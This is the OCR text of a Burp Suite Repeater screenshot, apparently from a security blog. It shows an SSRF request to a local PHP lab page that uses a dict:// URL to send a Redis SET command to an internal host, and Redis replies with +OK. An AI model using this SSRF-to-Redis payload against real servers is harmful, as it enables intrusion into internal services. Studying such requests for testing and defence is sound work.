 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
dict://192.168.200.38:6379/set+shell+"test_by_aar
on" HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 10:32:01 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 358
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Notice
</b>
: Undefined index: port in <b>
D:\tools\phpstudy\WWW\index.php
</b>
on line <b>
7
</b>
<br />
11 <hr>
SSRF_curl_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
12 +OK
13 +OK
14 <hr>
SSRF_curl_multi_exec<br>
-ERR Syntax error, try CLIENT (LIST | KILL ip:por
15 +OK
16 +OK
17
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Ready 562 bytes | 141 millis